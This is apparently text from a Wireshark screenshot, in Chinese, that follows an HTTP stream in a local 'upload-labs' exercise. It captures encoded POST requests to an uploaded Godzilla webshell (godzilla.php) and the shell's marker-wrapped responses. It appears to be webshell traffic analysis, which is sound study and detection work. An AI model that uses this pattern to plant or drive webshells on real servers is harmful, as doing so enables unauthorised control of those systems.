 Wireshark · 追踪 HTTP 流 (tcp.stream eq 8) · WLAN
EBcFEVRGkIAQ1k1a0RuOw%3D%3DHTTP/1.1 200 OK
Date: Sun, 03 Oct 2021 08:52:12 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: PHPSESSID=8ncvnqh43snhtd239d30i26us7; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
POST /upload-labs/upload/godzilla.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: PHPSESSID=8ncvnqh43snhtd239d30i26us7;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.199.185:2333
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 37
pass=DlMRWA1cL1gOVDc2MjRhRwZFEQ%3D%3DHTTP/1.1 200 OK
Date: Sun, 03 Oct 2021 08:52:12 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=8ncvnqh43snhtd239d30i26us7; path=/
Content-Length: 64
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html
11cd6a8758984163fL1tMGI4YTljOv79NDQm7r9PZzBiOA==6c37ac826a2a04bcPOST /upload-labs/upload/godzilla.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: PHPSESSID=8ncvnqh43snhtd239d30i26us7;
分组 136。3 客户端 分组，3 服务器 分组，5 turn(s). 点击选择。
整个对话（34kB） Show data as ASCII
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help